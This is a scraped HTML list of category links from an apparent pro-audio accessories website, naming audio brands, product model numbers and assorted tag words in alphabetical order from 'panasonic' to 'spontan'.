	<li class="cat-item cat-item-7256"><a href="https://proaudioaccessories.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://proaudioaccessories.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proaudioaccessories.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://proaudioaccessories.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proaudioaccessories.com/category/patchbay/" >patchbay</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://proaudioaccessories.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://proaudioaccessories.com/category/pba20/" >pba20</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://proaudioaccessories.com/category/pbx-1212/" >pbx-1212</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://proaudioaccessories.com/category/pbx210combo/" >pbx210combo</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://proaudioaccessories.com/category/pbx6000s/" >pbx6000s</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://proaudioaccessories.com/category/pbx6100s/" >pbx6100s</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://proaudioaccessories.com/category/pdm-c405a/" >pdm-c405a</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proaudioaccessories.com/category/pdwm3400/" >pdwm3400</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://proaudioaccessories.com/category/pdwm8700/" >pdwm8700</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://proaudioaccessories.com/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://proaudioaccessories.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://proaudioaccessories.com/category/peekaboo/" >peekaboo</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://proaudioaccessories.com/category/peneloopa/" >peneloopa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://proaudioaccessories.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://proaudioaccessories.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://proaudioaccessories.com/category/pesona/" >pesona</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://proaudioaccessories.com/category/pga98d/" >pga98d</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://proaudioaccessories.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://proaudioaccessories.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://proaudioaccessories.com/category/phonak/" >phonak</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://proaudioaccessories.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://proaudioaccessories.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://proaudioaccessories.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://proaudioaccessories.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proaudioaccessories.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://proaudioaccessories.com/category/pl218/" >pl218</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://proaudioaccessories.com/category/plantronics/" >plantronics</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://proaudioaccessories.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://proaudioaccessories.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://proaudioaccessories.com/category/plbat-15/" >plbat-15</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://proaudioaccessories.com/category/plugg/" >plugg</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://proaudioaccessories.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://proaudioaccessories.com/category/pm-2880bat/" >pm-2880bat</a>
</li>
	<li class="cat-item cat-item-8776"><a href="https://proaudioaccessories.com/category/pmm-4/" >pmm-4</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proaudioaccessories.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://proaudioaccessories.com/category/podcastage/" >podcastage</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://proaudioaccessories.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proaudioaccessories.com/category/polivoks/" >polivoks</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://proaudioaccessories.com/category/polycom/" >polycom</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://proaudioaccessories.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://proaudioaccessories.com/category/poorly/" >poorly</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://proaudioaccessories.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://proaudioaccessories.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://proaudioaccessories.com/category/powerbeats/" >powerbeats</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://proaudioaccessories.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://proaudioaccessories.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://proaudioaccessories.com/category/powersoft/" >powersoft</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://proaudioaccessories.com/category/powerwerks/" >powerwerks</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://proaudioaccessories.com/category/pp-3500bt/" >pp-3500bt</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://proaudioaccessories.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://proaudioaccessories.com/category/preenfm2/" >preenfm2</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://proaudioaccessories.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://proaudioaccessories.com/category/presonus/" >presonus</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://proaudioaccessories.com/category/primare/" >primare</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://proaudioaccessories.com/category/pro-coustix/" >pro-coustix</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proaudioaccessories.com/category/pro-sub15amp/" >pro-sub15amp</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://proaudioaccessories.com/category/pro-sub18amp/" >pro-sub18amp</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proaudioaccessories.com/category/pro-vla/" >pro-vla</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://proaudioaccessories.com/category/proac/" >proac</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://proaudioaccessories.com/category/proaudio/" >proaudio</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://proaudioaccessories.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://proaudioaccessories.com/category/producer/" >producer</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://proaudioaccessories.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://proaudioaccessories.com/category/proel/" >proel</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://proaudioaccessories.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://proaudioaccessories.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://proaudioaccessories.com/category/pronomic/" >pronomic</a>
</li>
	<li class="cat-item cat-item-8761"><a href="https://proaudioaccessories.com/category/pronounced/" >pronounced</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://proaudioaccessories.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://proaudioaccessories.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://proaudioaccessories.com/category/prosound/" >prosound</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://proaudioaccessories.com/category/proteus/" >proteus</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://proaudioaccessories.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://proaudioaccessories.com/category/prx812w/" >prx812w</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://proaudioaccessories.com/category/prx815w/" >prx815w</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://proaudioaccessories.com/category/prx815xlfw/" >prx815xlfw</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proaudioaccessories.com/category/prx818xlfw/" >prx818xlfw</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://proaudioaccessories.com/category/psufm1035a/" >psufm1035a</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://proaudioaccessories.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proaudioaccessories.com/category/pultec/" >pultec</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://proaudioaccessories.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://proaudioaccessories.com/category/pvx9000/" >pvx9000</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://proaudioaccessories.com/category/pwma3003t/" >pwma3003t</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://proaudioaccessories.com/category/pyd1964b/" >pyd1964b</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proaudioaccessories.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proaudioaccessories.com/category/pyle-pro/" >pyle-pro</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proaudioaccessories.com/category/pylepro/" >pylepro</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://proaudioaccessories.com/category/q-sys/" >q-sys</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://proaudioaccessories.com/category/qr8pabt/" >qr8pabt</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://proaudioaccessories.com/category/qs12/" >qs12</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://proaudioaccessories.com/category/qu-bit/" >qu-bit</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://proaudioaccessories.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://proaudioaccessories.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://proaudioaccessories.com/category/quartet/" >quartet</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://proaudioaccessories.com/category/quasimidi/" >quasimidi</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://proaudioaccessories.com/category/quirkiest/" >quirkiest</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://proaudioaccessories.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://proaudioaccessories.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://proaudioaccessories.com/category/racks/" >racks</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://proaudioaccessories.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proaudioaccessories.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://proaudioaccessories.com/category/raenio/" >raenio</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://proaudioaccessories.com/category/ragga/" >ragga</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://proaudioaccessories.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://proaudioaccessories.com/category/rakit/" >rakit</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://proaudioaccessories.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://proaudioaccessories.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://proaudioaccessories.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://proaudioaccessories.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://proaudioaccessories.com/category/rdcarshow/" >rdcarshow</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://proaudioaccessories.com/category/rdecaster/" >rdecaster</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://proaudioaccessories.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://proaudioaccessories.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://proaudioaccessories.com/category/rechargable/" >rechargable</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://proaudioaccessories.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://proaudioaccessories.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://proaudioaccessories.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-8630"><a href="https://proaudioaccessories.com/category/red5/" >red5</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://proaudioaccessories.com/category/redragon/" >redragon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://proaudioaccessories.com/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://proaudioaccessories.com/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://proaudioaccessories.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://proaudioaccessories.com/category/regine/" >regine</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://proaudioaccessories.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://proaudioaccessories.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proaudioaccessories.com/category/reon/" >reon</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://proaudioaccessories.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://proaudioaccessories.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://proaudioaccessories.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://proaudioaccessories.com/category/reslo/" >reslo</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://proaudioaccessories.com/category/retekess/" >retekess</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proaudioaccessories.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://proaudioaccessories.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proaudioaccessories.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://proaudioaccessories.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://proaudioaccessories.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://proaudioaccessories.com/category/rf-2/" >rf-2</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://proaudioaccessories.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://proaudioaccessories.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://proaudioaccessories.com/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://proaudioaccessories.com/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://proaudioaccessories.com/category/rk-87/" >rk-87</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://proaudioaccessories.com/category/rmx16/" >rmx16</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proaudioaccessories.com/category/rmx850/" >rmx850</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://proaudioaccessories.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://proaudioaccessories.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proaudioaccessories.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://proaudioaccessories.com/category/rodecaster/" >rodecaster</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://proaudioaccessories.com/category/rodelink/" >rodelink</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://proaudioaccessories.com/category/rohren/" >röhren</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://proaudioaccessories.com/category/rokit/" >rokit</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://proaudioaccessories.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://proaudioaccessories.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://proaudioaccessories.com/category/rossum/" >rossum</a>
</li>
	<li class="cat-item cat-item-8704"><a href="https://proaudioaccessories.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-8506"><a href="https://proaudioaccessories.com/category/rotosim/" >rotosim</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://proaudioaccessories.com/category/roxdon/" >roxdon</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proaudioaccessories.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://proaudioaccessories.com/category/royer/" >royer</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://proaudioaccessories.com/category/rp-5/" >rp-5</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://proaudioaccessories.com/category/rp5-g3/" >rp5-g3</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://proaudioaccessories.com/category/rp5-g4/" >rp5-g4</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://proaudioaccessories.com/category/rp6-g3/" >rp6-g3</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://proaudioaccessories.com/category/rs12a/" >rs12a</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://proaudioaccessories.com/category/rs15/" >rs15</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://proaudioaccessories.com/category/rs15a/" >rs15a</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://proaudioaccessories.com/category/rsc-1/" >rsc-1</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://proaudioaccessories.com/category/rsm-5/" >rsm-5</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://proaudioaccessories.com/category/rt02408/" >rt02408</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://proaudioaccessories.com/category/rt02444/" >rt02444</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://proaudioaccessories.com/category/rt47156/" >rt47156</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://proaudioaccessories.com/category/rt47160/" >rt47160</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://proaudioaccessories.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://proaudioaccessories.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://proaudioaccessories.com/category/rycote/" >rycote</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://proaudioaccessories.com/category/s104/" >s104</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://proaudioaccessories.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://proaudioaccessories.com/category/sacom/" >sacom</a>
</li>
	<li class="cat-item cat-item-8375"><a href="https://proaudioaccessories.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proaudioaccessories.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://proaudioaccessories.com/category/samples/" >samples</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://proaudioaccessories.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://proaudioaccessories.com/category/sanken/" >sanken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://proaudioaccessories.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proaudioaccessories.com/category/saramonic/" >saramonic</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://proaudioaccessories.com/category/sarmss-8x310/" >sarmss-8&#215;310</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://proaudioaccessories.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://proaudioaccessories.com/category/sbx-212w/" >sbx-212w</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://proaudioaccessories.com/category/sbx-412207bt/" >sbx-412207bt</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://proaudioaccessories.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proaudioaccessories.com/category/schall/" >schall</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://proaudioaccessories.com/category/schlappi/" >schlappi</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://proaudioaccessories.com/category/schoeps/" >schoeps</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://proaudioaccessories.com/category/scm50a/" >scm50a</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://proaudioaccessories.com/category/scm7/" >scm7</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://proaudioaccessories.com/category/screened/" >screened</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://proaudioaccessories.com/category/se-1/" >se-1</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://proaudioaccessories.com/category/se4400/" >se4400</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://proaudioaccessories.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://proaudioaccessories.com/category/seismic/" >seismic</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://proaudioaccessories.com/category/selenium/" >selenium</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://proaudioaccessories.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://proaudioaccessories.com/category/self-adhesive/" >self-adhesive</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://proaudioaccessories.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://proaudioaccessories.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://proaudioaccessories.com/category/sennheiserpure/" >sennheiserpure</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://proaudioaccessories.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://proaudioaccessories.com/category/sequentix/" >sequentix</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://proaudioaccessories.com/category/serato/" >serato</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://proaudioaccessories.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://proaudioaccessories.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://proaudioaccessories.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://proaudioaccessories.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://proaudioaccessories.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://proaudioaccessories.com/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://proaudioaccessories.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://proaudioaccessories.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proaudioaccessories.com/category/showlite/" >showlite</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://proaudioaccessories.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://proaudioaccessories.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proaudioaccessories.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://proaudioaccessories.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://proaudioaccessories.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://proaudioaccessories.com/category/sinbosen/" >sinbosen</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://proaudioaccessories.com/category/sinn/" >sinn</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://proaudioaccessories.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://proaudioaccessories.com/category/skytec/" >skytec</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://proaudioaccessories.com/category/sl2000/" >sl2000</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://proaudioaccessories.com/category/sl600/" >sl600</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://proaudioaccessories.com/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://proaudioaccessories.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proaudioaccessories.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://proaudioaccessories.com/category/sm7b/" >sm7b</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://proaudioaccessories.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://proaudioaccessories.com/category/smallrig/" >smallrig</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://proaudioaccessories.com/category/smartmike/" >smartmike</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://proaudioaccessories.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://proaudioaccessories.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://proaudioaccessories.com/category/softube/" >softube</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://proaudioaccessories.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://proaudioaccessories.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://proaudioaccessories.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://proaudioaccessories.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://proaudioaccessories.com/category/sonance/" >sonance</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://proaudioaccessories.com/category/sonarworks/" >sonarworks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://proaudioaccessories.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://proaudioaccessories.com/category/sonicake/" >sonicake</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://proaudioaccessories.com/category/sonicware/" >sonicware</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://proaudioaccessories.com/category/sonifex/" >sonifex</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://proaudioaccessories.com/category/sonitus/" >sonitus</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://proaudioaccessories.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://proaudioaccessories.com/category/sonosax/" >sonosax</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://proaudioaccessories.com/category/sontronics/" >sontronics</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://proaudioaccessories.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://proaudioaccessories.com/category/soothing/" >soothing</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://proaudioaccessories.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proaudioaccessories.com/category/soundcraft/" >soundcraft</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://proaudioaccessories.com/category/soundfield/" >soundfield</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://proaudioaccessories.com/category/soundgear/" >soundgear</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://proaudioaccessories.com/category/soundking/" >soundking</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proaudioaccessories.com/category/soundlab/" >soundlab</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://proaudioaccessories.com/category/soundlink/" >soundlink</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://proaudioaccessories.com/category/soundtoys/" >soundtoys</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://proaudioaccessories.com/category/soundtracs/" >soundtracs</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://proaudioaccessories.com/category/sowter/" >sowter</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://proaudioaccessories.com/category/sp215/" >sp215</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://proaudioaccessories.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://proaudioaccessories.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://proaudioaccessories.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://proaudioaccessories.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://proaudioaccessories.com/category/speakerswoofers/" >speakerswoofers</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://proaudioaccessories.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://proaudioaccessories.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://proaudioaccessories.com/category/spontan/" >spontan</a>
</li>
